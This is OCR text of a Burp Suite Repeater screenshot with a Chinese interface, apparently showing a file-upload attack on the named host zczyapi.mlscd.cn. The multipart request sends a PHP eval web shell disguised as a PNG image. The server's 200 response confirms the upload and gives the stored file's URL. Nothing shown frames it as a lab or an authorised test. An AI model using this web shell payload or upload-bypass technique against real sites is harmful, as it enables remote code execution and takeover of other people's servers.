 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
Log4j2Scan CSRF Token Tracker jsEncrypter captcha-killer xia SQL FingerPrint xia Pao JScriptor Fastjson scan
1 × 2 × +
发送 取消 < > 目标: https://zczyapi.mlscd.cn HTTP/2 ?
请求
美化 Raw Hex \n
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://zczy.mlscd.cn/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19
20 ------WebKitFormBoundaryKAhKlQAbbDb2LJNW
21 Content-Disposition: form-data; name="image"; filename="xxx.png"
22 Content-Type: image/png
23
24 <?php @eval($_POST['xxx']);?>
25 ------WebKitFormBoundaryKAhKlQAbbDb2LJNW
26 Content-Disposition: form-data; name="name"
27
28 xxx.png
29 ------WebKitFormBoundaryKAhKlQAbbDb2LJNW
30 Content-Disposition: form-data; name="size"
31
32 0.02
33 ------WebKitFormBoundaryKAhKlQAbbDb2LJNW
34 Content-Disposition: form-data; name="width"
35
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 19 Nov 2024 05:46:07 GMT
4 Content-Type: application/json; charset=utf-8
5 Access-Control-Allow-Credentials: true
6 Access-Control-Max-Age: 1800
7 Access-Control-Allow-Methods: GET, POST, PATCH, PUT, DELETE, OPTIONS
8 Access-Control-Allow-Headers: Authorization, Content-Type, If-Match, If-Modified-Since,
If-None-Match, If-Unmodified-Since, X-CSRF-TOKEN, X-Requested-With
9 Access-Control-Allow-Origin: http://zczy.mlscd.cn
10 Set-Cookie: PHPSESSID=a96587529f7b2f3299d1d49ab682cbc8; path=/
11 Strict-Transport-Security: max-age=31536000
12
13 {
"code":1,
"message":"success",
"data":{
"url":
"https:\/\/zczyapi.mlscd.cn\/uploads\/resource\/images\/20241119\/a01ecb7aa4fe
7e01603ad6401fc8af47.png",
"name":"xxx.png",
"size":"0.02",
"type":"image",
Search 0高亮
Inspector
Notes
完成 805字节 | 64 millis
Event log (2) 所有问题 内存: 252.1MB